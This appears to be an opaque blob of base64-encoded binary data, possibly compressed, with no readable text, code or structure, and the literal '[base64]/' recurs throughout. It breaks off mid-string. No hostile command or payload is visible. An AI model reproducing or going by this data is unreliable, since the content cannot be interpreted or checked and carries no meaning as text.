wqvCvsKAwobDisKvwoLDlsKIwpnCv0RzDh/Cv8OrRsKjB0ZowotPw6XClMKIw6TDvzzCh8K+woTDmAZUMG8QD2zCrBDCncOyw4c/wpMbKcK7wrPCtcOmw6QJw71kw6AUwpp6wqR+DMO+AsKjEsOeS8KEw5Y0FsOAacOWwqLDlirCucO/[base64]/Vghqwp1FFUbCtCHDuwjCmgsKwqs4eMKUwonDsD5jwrhLF3zDnifCnMO/Ak5/w548SsKzwos/W8KGwpINGlHCjHPDoht7woHDt8Kmw7ADw5lwITjDssOew4bDhQw4wqnCrSHDm8ONJ3pew65ML8OPw7ZgCsOQcsKOW8Knw6rCgMKBwq4CHMKWw6gpI0XClD8rNijDpj1jOMKaRcKxYykyw5dcwoPDqcOeQMOvwovDuMOiY8OFfsOZc8K9woHDtm3CuBsAXTQjwo/DlsOrJcK4w7DCs8KpPUgYS0BDIcOGVU3Dk8OwMmbChmknUcKnwrXDqMO+w7tOZMO6EsK4wolUw5Q1YzbCjsOpw5bCnsKQTjBHw5oqw4XCh8K0MMKlJ8OJY8KYIMK7M3gCwpkNX3IfI23DiWB7w7rDkQtzwqdjLTBVVsOgDcOXw6E/[base64]/[base64]/DtHQOw5Eyw7nCqX95dUZ3HsKiw69ow5NTwocQw5zDnTDCsAvCn8K0wqLDtRASUcKSwpLDmRQiasO+w7zDhcK/w47DhnTClmZcccOFBcK2OsKFwoXDrMKiCSFUwrHCiMOtXmk3KcKzDQfCjkIAwqdmf1I1VMOvXh7CkX3CkMK1VcOfXlDDlnEvbcK6RcKAw47DrEtlZ8O/wpfCq8Kkw7LDiztGwqJfMcORw6MKDnzDpRBQGl9Hw6skwrEzPcO6NSNYQ8K4XRDDkEoVZsOWw5sMw7vCsMOOTsKKwrPDu8KewotmACnCrcOEwovDvmDCpkZYwowTw7FUw5HDpk/CgMK/NsKew6ogNMK2UsKlwq19OsOfw6xgw4bDk8K8w6XClC/CoVxzccO9wr5kBhXDgsKHUcKYZsOubRcoKWDClcO5Zj8oQcOHRsOIwppvM2DCtk0SDiNpwoRbwr4MWcK+TMObw7fDrn/[base64]/ChMOiIMOlw7pFw64ZDcKYw5VZN8KTwq/CulHCm8KXw4LCvBAeI8KdwqxVPXLDsMKuCmTDqsKMHEdXTT/DrXXCsVJmw5wvasKbf8Ohw6LCscKCOU/DtsOpwrHDh8Kaw7tcw7gfSsK2wonClsK3w4fDhVbCl8KPPA8qTy7DvsOzwqZ/NwQqw7rDo01sGsKow6UNHcKaQhXCrG/CkmjDgW0gCCvCvcOjwr1LH8OjEjbCucKvHWlLwqnDucKcwrTDv2DDnVZJw4EwbsKMO8OWfRgRwpzCiDLDi8OcbEzDo3RrwonDt8KmwqoudcK/[base64]/W8K+woV7RSgdURhkd8KQIiPCjMKUbcOZw5/CqcOsE8O8wqVBwojCrcOaw64Uw7t2DcO1KXFew7NhH8OMw7ASw58Zwq7Dq8Ofwo/DjVDDh8O/EMK3b2xrWmpLaMO3e8OIw5JBw67DocKLwr3CusK5w53CpG8Tfh8/FgVXZR9JwofCl8KLLcO9VCLCm03DjcKdwpPDkwXDm8KfwrZrKV/Di1JpwodFf8OIw7law6hsL2fCq8KGMsOOwoh1Tw1Hw4bCpsOBMR7CvMOZwqLDmFLDosOnDmcnw65Aw6UmRMOywoBjEkHCjRBRw40heMKjYnPCvD3DtDDCj1gbI8K+KsORYsOqIsO5WsOXw48BBS1sAxDCjsOcSTLDtsOPw4fDkhPDksOMw4B/[base64]/VcKAw5PCvcOJw49AwrpxLMOhIcKQO8OXwq/CgsKtw6PDqRfCpSzDlMOaVcO+w5LCl8KcXcOcw7p4HDzCs0jCmFV1w6rCszNNw4nDs8KNdcKPcsONHHrCkFDCksK+D8Odw5csw5zCg8Klw5XDjhE6R8OUVWHDnCjCr3zDmWLDgk56wpk3AMKjwozCmcK8wr5QQ0nComB/NEDDk8OrfsKccGtAw5YoUsOkaMOowo/[base64]/Cl8KLw656a8KDwrAsQ8OBwp1hwojCgSRNE8K/worCisO5w7VewrzDgRnDj3MBWCoqA27CucK4wpMfQExEw4TDgMKLwrHCpkfDlsKlAkgxwqrCgHIuAsKRwp7DuMOHV8OALMOrwr3DlFNyNnHDgDjDrMOUwrjDkkPCv8OjP3/CsMKZw4ouXWrDjm/DlxnCpyPCvSp3w6nDizoGXTUmFcK6TDQ3YQrCqMOQeUAAbMO7NsOcw7gEw7hvC8KNP2FpwprDt8KnbCDCqsKlcsOtw6wKwpUKUhtqwpnCsjrDnBVTw7dcw4s/A8OZwqJnbwTCtcKfWXI8w67DtcKGwo3DicOvwqvCq1rDnhLCtUrDqWzDlMKFW27CtVkZLsKKw7Vtw5jCmUPDlcOcHl7DlljDusOqV8KuCcKFwojCvWIMw51nwqkmAMKOwr51wqzCpjXDjcK7DWTCiwQoQsOtHGfCni89H0tERsKwwoLCp8Omw4FdHVjChcKIYD5Iw7s/E13DoS7CscKVTMKVe8OrBsKSw6nCik7DkVvCo8Kow49Bw5c+GMKkwrzCkC3DqWTDn0/DhWHDhHfCnmnDvAUkQ3/DiS0YdzpOM8KjSm3DlcO/wpXDicKwwr9iw5Icw6DDjXzDm3pLT8KYZiM8aAnDksO9EwXCuMOWwqrCvAFYOHjCrcKWwr1AV8KIwpsbwpsMJ8OERT0JEcOzw71Sa149w65vS8K8w7EKwoJ6FcO5axTDkcKYwrsfw5DCicKQCcKtw7ZtSMKJUG/Dt2HCqWPChl94w5cLQCtDCAPDlCARMMOpwrwFw5/Cp8O+wqXCg3AxMsOUWsODd3hwJcK0w5xywobCsi9cwp4zwo9ZwrrCvBx/[base64]/DncOvCw3CoRlCQMKyw68rJVlZLhoew4dVw547VngfwpLDtsO6Tl7CuT8SZ8OWbEDDjsKIdsOHwqgtBXbDlcKqUWrCl8KcCURlc8OmFcKZFMKsw7fCn8OOw5EuIMOLB8KXw6MNLVXDmsKDd1fClD9Nwp0Nw6NcMFTCq004wrkMcBPCmw/Cr8O6w7o2w4h4HcK/NMKaXcOqN8O6w5zDrsK8w53DoE5Ew4EwCgA7e1VBH8OLfMOac8OMaMKIIwgcwqkFw4HCqsKYPsOofMOQwq5bL8OKwo0Jw5TCi8OIwpBWw6k1worDgwEjaXTDk8OYU8Kwwr/CusK/N8KkPMOlLUXDicKbwqnCjDFUwqbDrMKVG8OPw4wsLMOuw5DCtgBpPVM1wpI8UULDo0luw5bDlcKjwpINwoDDkcOSwrXCqsKFVkDCuW/[base64]/[base64]/DsS0rw5fCmkbDqcOzBWN3bsKSwoDDgAfClT0gWTzClMKxwooOwphqJ8KWw7PDk8KjwpbDqMKbw67Cr8KefcOEwq/CpX7CpMOSwodUZcKOBQ5swojDicKuw5PCrjPCnWgUw7vCp1obwqkZw6zCgcOYaCrCgsOlwoEIwoXChjYfZzvDiXXDlcK0wqjCvMKBHcOpwqZmS8KYw5/[base64]/DjyXCh0UDfmEhEBHDqikJw47CqsOtEEx2Y8KOw7l+H8KFwrfDpHQkPFcwaMOJcsKEwp/[base64]/CknjCm8KzYsKXDcO/[base64]/ZMOew7x6wrlswqBsw5DDtMODcA/DrMKlwrfCt37CtcKAX8OkwpBSw7vDgk/[base64]/dsO8wqTDpsKgd8KVwrPCmBQdw4jDlANTKsOuwpvCt8O8OcKVFcOTw4xcIcKAw59GJsOhwrzDkijCnMKHM1fCvcKybcOfMMOaw7XDmMOiRBnDj8O5wrXCksOadsKcwqvDnsOBw5RUwqM8DCUJw4tAF1QwXSrDoX/DncKqGsKcfsOTw6wVBcO/C8KRw5wOwrzCksK+wqjCsQzDqMK7a8KrZyl1ZgDDucO6NcOiw5jDvcKhwqBNw7bDhjA7P3bCnyI6bgcIJFZCw5IHG8Kmwo9sN1/Cq0zDjsKewotTw61EAMKlDVXDlTUkUMKgXhwFw7HCpcOqNMKPHSUHw5ByESzCj8OzUV/Dux5dw6/CvcKBw455w63CmcKpD8OgcnPCuljCsMO3wqjDrz8fw5/CisKQw43DpA4KwpNOw7cXV8KTL8KOwqHDrTdmw5ouw6vCtRgpwqDDtcKxW2rDg8OPO8O5KTM4BGnCuwVqw6HDv8OPcsO5wo7Cj8OeJigIwpltwqYTNMOVHMKgJhgvCcO6Wl4ew549DMOLw6TCvQ4SWsKoacOPeMK4w4FDwqM8wq/Cm8OWw5DCvnYXZkXDrMKSw503w5MWNB/DjjXDk8OfKhbDhcKYw4zCuMO8w7zCshsFUTEWw7JZwrPDjsK8wogJD8OHwo/DhiJMwoDCll3DizjDlMKGw7IvwrV7eGZzw7gtG8OMwqwGXVPCljvCnnZAw7NJwqVlNHLCpDvDrsKTw4NDcsOBw6zCssOBQXszw6FhMwZ4w6cyAsKgw5VUwqU9wpUHVcOfKsKAw7pHXCcNJDPCqCBAKXPDusK0DsK/GMONOsOHA2EVw4Y+aSTDmEHCucOgwrTDq8OJwp5TFHnDm8OSDQfDuiZIYlh8fMKlQMKMOsKbw5LCrzXCg8OfwoDDnmI4Pxx4w57Dr8K6KsO/SMKHw7oIw5vCrcKXWMOmwqY7wrDCnx9YHH1kw4LDqlMLJ8O2w6QVw4DDjMOjSihfJ8K1FQDCin/Dn8OAIMK8PCPCh8OQwpPDiB3Dr8KkaxcXw7J1QgLCqkUAwrVQAMODw5RYA8OTZRPCr3R+wossw4fDr0JUw50NHMOxREzCtwfCr3tiAVZqwpVEwrLCs1VRwqpBw69mYCfChMO5GcORwrvDj0l9OiUxGSPDvMKNw77Do8Kew7pPbcO+ajNwwpTDkxd9w4fDrsO5FC/DucOowpMQJkbChjRRwrIKw5/[base64]/w5QQcMK1TilLe0pLw4RBwofCoiAtw7fCk8KTJHHDhMK8w7HCusOawozCmcKLwpRKwrtzw7fDnl50wofDolg2w5LDl8KAwqpDw6HCrTElwpLCuz3CmMKswqw4w4sge8KrGDFOwozDi1fChnjDqEPDkU7CusOFAGJCw60qw7vChF/CtsORw44WwqgzCMOZwr/DqsODwqfCjTQHwoXDisOHTwsxwr/DrSAJdhd6w5jCthE3DDDCvx7CsFXDmcOawpXDg0vDv13DicOHFGlcw6bDsMOVwovCgcKMTsKZw7JrZBrChGMswofCtXQlVMKWbcKNVxvCmMOkKMOlcsKKwoNCw53CiVHCtMOTYcK/Z8K6w7wkM8O/wrRewpbCn8OGWEUdXMKsw79YWMK9VmLCucOzwq5LcMOXw5/[base64]/DumF+eDPCrC8JwqpZw44Iw57ChxrDjk7Co8OMAMK3wplOwqvCrcKzw7vDnjlcYsK/[base64]/CiMOZI8OmLMKKQW/ClcOrQcO/MB3CninClcOJIcOww6LCszEWcTMJwrDDqcO0w5bDhMOAw7fCj8KYXnhHw57DjyPDhsKrwrRybl7CmcKUEyt1w6vDt8KXw7t5wqPClDl2w7E2wqxCUXHDskIcwqvDksOdM8KEw7cfCkk1YSvDj8OGTU/CpMKtQwoCwqvDsGdUw5LDrMOwe8Otw6nCg8KtWkooCMONw6EufcOuNXwrG8KfwqXCo8OYwrbCq8KqH8K0wqIEJ8KKwqnDjRzDkcOSQ0fCmAgHwoIjwrvCusOhw79zbU/CqMOCIjwtHmA4w4HCmEU3wobCj8KtbMKcE0xYwpMeAcOhwqrCjMOgwrLDusO+f0EmJCxYeCU+wrjCqwRgI8KJw4NdwoRmIcKsE8K8GcKKw5zDscKCD8OQwp3CocKIw60Wwo0XwrUxC8KPSCFhwprDvsOXwqDCscOAwoLDl1/CiF3Dp8KWwpBowpXCi8KdYMKowqxhSsKZw5DDpxw0JsKJwqp9w5c9w4TDtcKDwq05DMKmUMKgw5/DuiTCjUvCi3p5dRkJMUnCt8OWM8OPA1huNWvDii1mIyIewrwqflHCtnARI1rCty9twocqwoVwZsOKSsO8wrbDjsOBb8KEw6s+NCg8ZsKLwpvDkcOtwr9zwpchw4/DjMKYRMOiwoEzSMKjwrkOw7DCqsOXw7JDAsKDDsO9Y8OVw4New7dbw6hbw6nCqSAVw67CkcK/w5pzEsK/GArCksKLfAHCjnvDkMOhwpbDrys1wrXClMOaV8OpOsOawowcG31/wqnDpcO0wp1KVknDi8OTwoDCm30pw7HDqMOgC2vDscObVhHCt8OSLT/[base64]/S8KbR8Kpw60xw4HDgsKNUjfCosKhw7/CisOFwojCmMOZVxMowqMpCVvCrcKwwqHDuMKwwpTCmMOTw5TCnXbCnxtDwqrDisO/[base64]/Ch39+wqHDklhOYsKrwpLDqcK0wrRCwoZLwqrDpMOOwrzClMOMKsKgw4LDq8OSw6BaWWvCicKGw4LDvMOUMlbCqsOGw4TChMOTfCjDkkERwo9yYcK5wpfDhH8Yw4s7BcK/cVp5HyxVw5LDkXMsFMO6a8KeKEslXXh4FcOHw7TChMKJcMKJLCdlGGfCny8OVWzCnMKNwr/CvEjDsCDDmcOcwrjCpwjCgRvChsOrKcK1MsKuw5vCp8O4EcONYcOSw73CvzbDhWXCmEMqw6zCrsOoMyRVwrbCijxKw698w4Fqwqd+LSEtwo8ow79yXwZFaFXDqDLDmMKcegE2wocnfxrCpC47XsKGEsOrw7HCrR3CvsK1wp/CksO9YMO/XzrCmjE7w7LDnxHCp8OZw4AkwrrDu8K6YRvDsRY/w5LDrCNtJDLDscO4wq1fw4fDljhwJsKFw4Z4wq/DsMKEw6bDsDsmw5bCqcKYwoBrwrh6LMO0w7XCs8K8BMKOH8O2wrvDvsKww5VmwofCi8Kfw7MvY8OtY8KiIMO9w5nDnFvCm8KOd3/DqGnDqVQ7wojDj8KPAcOdw5Y7wpoWYV4awotGVsKcw5dOZ2V3w4Jxwp/CkxvDjsKzPj85wp3DtW9jfcOvwr7Cq8OnwrrCu2fCsMKgWGcawqvCjmZfIcKpwoIbwqjDoMOpw4E4w5d3w4PCr0xobzXCkMOMXgZMw4HCicKwOQJfwpbCsUzDkVhdEFTDry9hHz7Dvm3Chh1BOVvCk8Olw5DCohfCoXAvBcO4w5Y9C8OCwqs3w5zCgcOVCw9YwpDCsk/Chw/[base64]/DpzXCucK0w7TDncO7ElrCssKpFMOEwoUEYMKtD8KaI8OTJ2g0w64Ye8KhOFbDrVDDhlXCjcOgSTnConzDtsOmw5bCnBjCocOrwqxIa10JwrB5w6kzwqLCuMKBfsKXKcKnIT/Cq8KKZMOeCTVkwpfDosKbwq7Dp8Odw7PDu8K0w61pwoLCr8KVQcOmKcO+w7pnwoEUw5cMIGnDvsOKU8OIw74Ww6Uowrk3M29kw6pdwqlYV8OVCH15wrjDqcOTw63DvMKdSynDuifDjArDnXvCm8KzI8OSGRHDjsKAL8KPw7daOHrDhVDDjBjCsio/wpDCtjsxworCscKMwo1ywqNVCGzDtMKIwrkpHzYkWsKmwpPDvMKIIsOXNsK0wphvbcKVwpXDvsKJDRh/w63CnyFlXzhSw4fCs8OtPMOjbRfCoFlIw59PNGPCrsOgw7dreTxrJsODwrgxXMKlAsKIwplow7B9R33ChUh2woLCtsK9ajAJw4AVwpcpYsK5w7XCtWfDqcONJMK7wqLCr0NRJSXDlsOPwrjCnzLDnTJhwopQEVfDncOZwroYHMKsCsOhWHwXw43DgHpJw6NZX1/DuMOqO0JPwp1Ww4DCo8O5w4gIwr7Cs8O0S8Ksw54oYAhvSAZVcsOuEMOEwooUwo1Vwq9rPMO/fnR/[base64]/CjMOjAibDuTTCncKIw7vCnHU5C8Ocw7XCrx4UFUXDoGoWw6gzCcO2w4VxX2/DpsKnURUvw69RQcOow7zDlcK9AMK2ccKOw7PDiMKhTgFywrcBecKmasObwprDinbCqMOWw7XCuBAad8OpDiHCihA8w7xsUVFdwqbCpFEew4zCv8Ohw4UMXsKjwrjDisK5HcOuwpjDvMOxwo3CqSfCnH1Md2rDrcKVBV9Rwo/DoMKSwpR6w6XDk8KRwrXCiUgSd2YXwoADwpbCm0MXw4kjwpdVw53Dp8OPdsOfWMOmwpTDpcK4woPCuH1+w5bCq8OSWhsNNsKeBmDDuijDlinChsKJYMOvw5rDjcKjYlTCpcK+w44jOMKew7TDs13CqMKEPmvDiUvCoR7CpUnDusKdw69qw5LDvz/[base64]/wqXCucOjfXLCmMKYwoXCmEjDrcKLDsOYw5/ClMOEw4DDtQgHE8KGQkpow5h+wrhawpwew48dwqnDpHgfVsO/wq1xw5BfK28VworDqAjDq8KXwrPCvh7DkcOYw43DisO8EVlMPnFqPH0BMMO7w4zDmcKyw6t5IkU+GsKAwoIsbVPDrnROSW7DgQ0DGVcowpbDgcKsOTx4w45Kw7Z8wqTDtnzDqcOvM1/DgcO0w5pBwogHwpV9w6DCtCJ7J8K7RcK2wqNWw7MQBcO9YQ82L1nCizPDtsO8w6fDolt1w7zCtFvDv8KJEEfCr8OGKMOfw709GH3Ci1MjZGHDnMKjZMO3woALwp18Hi8+w7/DrMKaGMKlwqNFwoHCiMKmD8OreARxwrUqXcKhwpbCqyjCssOsT8OAe2rDmVotGsOCw4Jdw6TCgsOrdlJ4DlB9wpZAwqoyIcK7w6MnwqvDjRxpwp/CrAxiwofCgVJpWcObwqXCiMKHwr7CpxBDXRfCt8Oga2lcOMK5fnjDkW7Do8O5MEPDsHMxNgfDsRjCicKGwo7DlcO+c03CnCY/wrbDlx0JwoTCjsKtwoJdwoLDj3JzWQ7Cs8Oaw7FyA8OJwqvDvVHDvcOcUgXDsEBswqLCt8KewqYiwoAsMsKYDVF6eMK3woggScOGTMOBwoTCoMOMw7HDoQp5OcKOZ8KDXhjCkVdBwp0qwr4ERMKvwrfCjB3Dt15fY8KWZsKMwokUEXk/AhErVcK/wpLCjjjDksO0wpPChiU8JjYpGRdiw5sWw4LDhERkwqvDugrCinTDp8KDLsKgEsKQwoJpYy7DpcKLKErDvMO2wpjClj7CslwawojCjC0UwrbDsx/[base64]/DpmtxPcKzw6lJwp/DssKEwq7DhsKNaXwzwpJ9YsKyw6DCpcOJc8KpA8KLwqJIw4dSw5zDl1vCusKtMmEHbSPDp2TCsF8vb3JfBGXDkDbDu1HDtcOxWREjXsKowrTDuXPCiQPCpsK+wrHCoMOiwrgQw5RQL0LDvELCizjDp0zDuzHCnsO5FsKiSMORw77DoX8rCH/DvMOPwohww6UGeRLCmScSJiBMw4dSORxKw5Q9w7vClMOZwpRUacKFwr1bAkxXcHHDk8KfKsOhasO+QA95wrJ+C8KeWmlvwo06w6wBw4DDj8OHw4QHThzDosKlwpfDjANSTFhMTsOWDG/Dg8OfwrF3b8OVcB5HScOjbMKdw545Cj9qXcKNay/Dq1/Cn8OZw7DCrcKoJ8K+w5w+wqTDvMK3MHvCqsOydcOpRj9TVsO5VmzCoz0Rw7bDugzCjnzCtijDtzbDrBQDwqDDokvDh8O6PB4sKcKKw4ZOw7gkw7LDnRo6wqhML8K9BynCh8KTKcOVfWHDrR/DiwxaAjcVCcOjN8OBw7UNw4BCKcOIwpjDkU0CGE3Dm8KUwpxaZsOiSWXCsMOxwqfClMOdwotUw5BOZ0caDnvCl1/[base64]/CmcKNOFxGwplywq/DvUtPwrLDsTpuwpPCncKYXHtyCTsHUcOZOUnCrSZBchFYGRfClwnCt8OrOUEIw5lMPsOrJsKeccOXwpVJwp3Dn15jEi/CljJreRVIw4BVTW/CsMOSICfCnG9SwpQLNXM/wpbDhsKRw5nCsMO7wo5YwpLCkVtawqXCjsKlw57CvsOwGlMCHsKzTznCr8OOe8K2N3TCgy4Uw4nCh8O8w7jCkcKVw6IDXcOqAjfCucKuw48EwrbDhA/Cr8KccMOLAMKeeMKIXR8MwohLC8OiNm/DkMOicTzCqHrCnzMxGcOYw50kwqZ+wrJ+w5ZkwpJMw5xZIE16woNUw69HeE/Dt8OZNMKIb8KmIMKLTsOEfGjDpzMZw5xRWhLCnsO5IEsLQMKqUj7CrcKQRcOdwrLCpMKHegPDrcKHKhPCn8KLwrXCg8OQwoQfR8K5wq4cEgvCnSrChUvCgsOHR8O2A8OMcQ57wo7DjyVfwqbChAlJcsOow440BEIMwqDDv8O7JcKadwssX2vDlcOyw7w9w5/ChkbCt0fCviPDs3g0wozDn8Oxw5EKHMOuw7zCvcODwro5XcKbw5bCkcKyFMKRbcOBwqUaKT1Xw4/[base64]/w4XCr8KNM8OeegFCWMO+asKowprCmyVZbQxxwpcBwo7CocKnw5UFUcOFBMO1w4cbw7nDgcO4wrd+WsOXXcOnI3rCpMKnw5wRw6o5FkhlJMKRwqo7w5ABwpkQM8KFwqEqw7dvKcOyZcOLw68fw7rChk7CkcKzw7XDp8OuVjpgdcO/[base64]/DncKLE8OXwpXCrcOCw4AUw49He2bDkcK5AyB3wo7CjcOPwrbDqsKrwrdcwqzDkcO6woU1w7rCusONwo/CuMK8fDUtcQfDvcOjJcKiciLDkiZvJ0HCujpywpnCnD7CgcOUwrIuwqEHWkRjW8KHwo8rHXlzwrPCgXQowo3CnsO9K2Z1wqgnwo7CpMOsEsK/[base64]/w5vDiMKnc8KBwp5Rwqhowp7CqEnCswvDn8KsHcOhKsKNw5bCpFVOTio1w5DCiMKDRcObwp8qC8OTQ2/ClsKOw4/CqyTCm8KrwpDChMO3MMKLbQBKccKWGCIPwrp/w57DvA9IwoBVw6ssQD3CrcKDw799CMK+wpHCvn5CccO5w57Dn3fCkTYsw5sbw40KJ8KhaE8owqrDqsOMSVxTw5oSw6fCs29Dw67CngcZci/ChDEeVcKaw5rDn0duC8OeaHcnFMK7KwQCw5rCtMKxFwjCm8O0wovCniRZwpLDvsOHw70Nw77Dm8OsP8KVMiRqwo7Cl33Dn0EawpHCig1Ewr/[base64]/w7nCumLCmz3DoC/DtsOZAG3CnxHCucOmwpXCmcOnEsKFecO8BsOZQsKvw6/[base64]/DiirCuwHCncKZAsOMacKXO8KiG8OQYmQeEUJ8ZcKeDyEHw5TCj8K2ecKdwq1Yw40Vw6fClsODwrI+wrzDmkbCrcKtdcKhwpkgHBw4YhnCqC5dMCrDpV/[base64]/L8OPwp1tTsKywoTDksK3YMO6JcKvIxvDqnobw71ww6vCsMKrGMKNw6/DpFZCwrHDpsK2wpFoXzTCncO0W8KdwoDCnVrDrTI+wp0nwoIBw5ZhPAPCs0oIwrzCp8ORM8OAFGDDgMKdwqU8wq/Dqm5Fw6xdMBTDpEDDmjA/wpo5woNWw751VjjCicKOw6UQXjJZDgggQQFYM8ORIBsyw7gPw7PCq8Ksw4d6BlFPw6hACQhOwr/[base64]/[base64]/w7/DmMKiw783TTnDsi4bCsOoGcOXw5YGwrTCtsKEPsOfw5DDi0HDsRHDvUfCulfDpcK9BGXCnwdnOErCg8OqwqHDtsKgwq/[base64]/QsOpKFdmBTU9XRVOw5tWWsOQO8Okw7PDu8Oxw63Djj3CsMKvDXbCgHnChsObwqZGPhU4woNDw7BCw6/[base64]/CVl6aMKkccOqw5fDlcKsTMKDwqPDlMK6XsOdw4dgw43DjsOOw5BlF2jCs8O7w4hta8OtfnrDkcOTCgrCgA0oUcOWEnvDkT4nA8OcNcK9b8KxeV0yQzA5w6HCl3YAwoUfCsOqw4jCn8OBw5BCwrZBwqjCvMOPAsOAw5h3RC3Dp8O9BsOgwo1Cw5ARwpXCs8OIwoMGwo/DlsKdw6JPw7TDqsKwwrbCpMK6w64ZCmPDkcOYKsOWwqLChnhWwqzCiXh2w6oNw7cYMcKow4o+w6psw5/CgAtlwqrDhMOEdlLCixIGMTFXwqxJOsO/AQozwp5Ew6rDq8OydsK9QcO5RSjDkcK6IxzCt8KyBl4oG8O2w77DiCXCiU0zO8KDTmTClsKsXjcRfsO/[base64]/[base64]/DvSrDulw0wpvDlmxCw55fwqDDlWbDnjZlKmfDrMOTe2HDiWwQw7jDhyDCpcKEVcKhGRt4w63DhG3CrVdFwrnCvsKJJ8ODF8KTwr7DoMOuXRVDLkTCpsOnAxbDhMKcFMKPdMKtVD/[base64]/[base64]/[base64]/Cr8OdHzwFKsOXwrV8N3PDr3lWwq8xVcKsY190w5jDgXfClcOewr90TMORwoXCkCoHw6l6DcO0MjbDhwfDu18XcBnCtMOHwqLDvz8ZfDseOcKSwqElwqpiw7LDqW1pJD/CilvDkMK9XQrDhMOmwqU2w7gtwoYWwq1fX8OfSGxfVMOIwrrCtWY2wrzDtsOkwpFWcsKaCMO4wpkJwq/Cs1bCr8K8w7/DnMO7wrt4woLDi8KBZ0QNw6vCt8OAw5BpXcKPbBk1wpl7KHHCk8O/w6xxAcOvUicMw7HCpy4/Tld0W8ObwqbDlwYcw4F/[base64]/DncOGwqfDq1zDt0MkwrDDnjpma8KeXXALw7VcwoR5ME/DvU9xwrEAwrXCrMK7wqDCtU91BcOjw7nCgsK4N8OvbsKqw4BKw6XCksOoSsKRPcOWacKYLy3CthMXw6fDvMKww77DtxnCh8K6w49+ETbDgHBww61RIkbCiwTDj8O9RHJZecKsNcKpwr/DpRl/w5zDmBjDuAbDisO4w5kuNX/CicKzSj5vwrYfwoAWw7DCh8KrVwd8wpbDvMKww5Y+cX/CmMOVw6HCgVhBw6DDo8KVJSNBesK4FsOOw6HDvjvDksOOwr3Ct8OfPsOYWcKjKsKRw43DtE3Cv3AHwp3CinQXO3crw6MgLWV6w7bCtkbCr8K6KcO6XcOpWcKcwoPCgsKmdMORwqXCicOSaMOKw6/Dn8KafjXDjzTDunLDhxJ+aQsHwq3Dqi3CpsOsw6PCsMOxwrduNMKOwpdpECtHwrR3w5xLwp/DmVtNwqnClBAEHMO5wpfCjMODbk7CqsOZIMOfIcKkOAsEREbChMKNfcOGwqxMw6PCsyMAwrsyw5XDgcKdS2UXNDAYwrbDkjvCoFvCnH7DrsO+JcKWw4LDryrDkMKwYDDDvx1Ww6YBRsKuwp3Cj8OcScO2wr/CqMKfJ3HCgnvCth/[base64]/YsOTQFkueB/CoCMCwqbDuTjDnA94fmcew4F9ecKdw4FscQHCh8OwdsK/[base64]/w6RbbsOiw6HDtsOXWsK7TVPCmw3ClcOpw65OJ0sIU8OKw7nCsMKawrdxw5dZw6Miwq16wosew4pUBcOmClYkwrDCq8OBwozDvcKqYhsDwoDCmsOSw716USDCqcKZwrw5e8K+dQVhGsKBOQN3w4pnKMO3DDcNJ8K/woRWHcKNQh/[base64]/DgsKJWMKqOFEtdcOgRcKPwovCtXHCl8KVGcO/w6bCvMKiw5JcBnTCrcK3w6cPw6vDmMKdP8KGdMOQwrHDr8Oywp8YSsOsMMOEd8KZwpEEw44hXAIgBkrCgcKpVHHDhsOIwo9Gw4HDnMKvUW7DqApWwrnCpl0MDEJYcMO7dMKdY1RMw7nCtHlNw7bCi3BYI8KjSAvDiMO8wo8mwp9Nw44Aw4XCo8Kqwq/DjV/CmHRDw7BbaMOFCUjDpcO4PcOKMQrDpCUgw6vDgHrDlsKgw7/ChnNpICTCh8Oww453esKkwolhwqPCr2DDokxQw6YLw4h/[base64]/Dh8O+DcOQRMKNwq/DhjszZcOCwognw7jCkVsVWsOxwpESwpbDpcKXw5VHwqszYBdTw6d3NATCk8O8woUXw5LCuRZiwrFARQN6A13CoGo+wqHDq8KJNcKjIsO7Dx/CpMK2wrTDncKCw6QfwrYaBn/DpxTDtE4jwpvDqTguCzLCrm5ZbkBsw5jDnsOswrJJw6/Cm8OnO8OfH8KcL8KIIldVwoXDnCLCiTHDogjCjG7Cv8O5AsO1QVcfHVBGbcOrwpAdwpdZAMKFwqHCqjE4WCFTw7XCmh4LYTrCmSodwovDnBkiK8KXdcK/wr3DvktWwoE8wpLDgcKUwr3Dvj8xwosIw7dPwr/DqRJDw5UHJSMWwqkrGcOHw73Do3wSw6AZNcOewo3CjsObwo3CuDt/Tn0rTwTDnMKNJgTCqQZ0JcKhB8OEwqpvw63DusOaFENfR8KAZsOVT8Owwo04wq/DpcKiGMK3NsOiw7liRCZAw607w71EeiQtMFXCrcOwbUDCicKwwr3Cuz7DgMKJwrPCqy8zXTMTw6vDjsKyIG8UwqJgPgZ/I1zDulEHwqvDs8KpQWQWVHUUw53CpADCqjfCocK4w5HDhy5Iw79uw6QXDcOnw5XDulNMwqAOKF5lwpkGDsOoKDPCvhg1w5Mgw7vDlHpkMB9wwpMIEsO2NHh5PsKRBsKRGmsVw7rDt8K4w4pFAEzDkj/CvEjDrHAaEBTCnSPCjcK6f8Kewq4kFgs1w5A2FgfCiwdfeDwqYhk2ID9JwpFxw6RSwosKVsKwJsOUVXzDtz5uCnfCucKpwobCjsOzwr9FK8OvMVLDrGLDqHZ7wrx6Z8KtTjdkw5kswr3DjsKhwqQQWRInwoYeHiLDl8K6BCoHfgo/dAw+UCxYwpdMwqTClFYbw6oEw74Kwo4/wqUzw7lrw7wHwoLDglfCkDsRwqnDj2FyUC04Wic2w58+bEIvETTCmcOxw6vDnDrDuGLDiTvCtHo3V3RyecOvwqjDrTpnf8Ocw7tQwpnDgcOew5BuwqdZF8O8A8KwKQfCq8Kdwp1YBsKIw4JCwp/Chg7DiMOWJTDCnRAmRSTCqsO5RMKfw5wXw5TDqcO6w4jCv8KMJcOfw5p8wq7CpTvCicKQwpXDmsK8wo9pwrxxTF9pwqkKBsOoS8O/[base64]/DqMK0GUUQHhLCicKCZyjDn8O6bcO0wp/[base64]/DisKfwqDDhsKHJsKpNsOEBMOxXsKgHMOYw4jCiMOoRMKDYmhwwobCqMKgEMKMR8OgGA/[base64]/[base64]/CgWFzcsK0w6jCrnY8CxZaw6zDoMO0OMO3w5LCnyRmPcK6VFTDi3DCgkIYw4cSEMO6csOLw73CoznDhAo8TcOkw7N+csOQwr7DssOIwptnb00Jwo3DqsOqYg5QaiHCjTIjfsOGbcKkG1xPw4rDpgbCvcKELMOxRsKbY8OVbMK8MMO1wpt1wrZ8ZDDDjxg/EEzDlDfDghEVwpMeUyxCdjoDPRbCsMKLWsOnJMKRwpjDnT3CvTrDkMOdwoLCg1AVw5TCncODw6odAsKiY8Oiw7HCkDLCswLDuDoQeMKFNErDuzZAAsKUw5kvw7FFd8OvPSkcwojDhGdRa18Vw53DgMOEPA/Co8KMwo7Dq8KcwpAVI34+wpnCosKWw45GDMKNw6PCtcKBKcKmwq/CvMK5wrXDr